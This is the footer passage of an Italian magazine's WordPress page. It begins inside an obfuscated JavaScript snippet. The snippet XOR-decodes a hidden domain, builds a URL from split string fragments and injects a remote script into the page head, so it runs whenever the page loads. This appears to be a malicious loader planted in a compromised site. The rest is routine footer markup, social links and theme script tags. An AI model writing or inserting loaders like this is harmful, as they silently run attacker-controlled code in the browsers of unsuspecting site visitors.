    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>